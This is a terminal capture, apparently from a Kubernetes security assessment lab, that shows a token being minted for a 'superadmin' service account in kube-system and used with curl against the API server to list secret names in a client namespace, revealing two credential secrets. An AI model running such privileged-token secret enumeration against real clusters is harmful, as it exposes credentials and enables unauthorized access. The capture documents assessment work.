 cristian@nublopost-onprem:
cristian@nublopost-onprem:~/cloud-security-assessment/onprem/kubernetes$ TOKEN_SA=$(kubectl create token superadmin -n kube-system --duration=15m)
API=$(kubectl config view --minify -o jsonpath='{.clusters[0].cluster.server}')
echo "API: $API  ·  token: ${TOKEN_SA:0:15}..."
curl -sk -H "Authorization: Bearer $TOKEN_SA" \
  $API/api/v1/namespaces/nublopost-client/secrets | jq -r '.items[].metadata.name'
API: https://127.0.0.1:6443  ·  token: eyJhbGciOiJSUzI...
vampi-credentials-fgbtf2t4dt
vampi-credentials-t2222t5bf8
cristian@nublopost-onprem:~/cloud-security-assessment/onprem/kubernetes$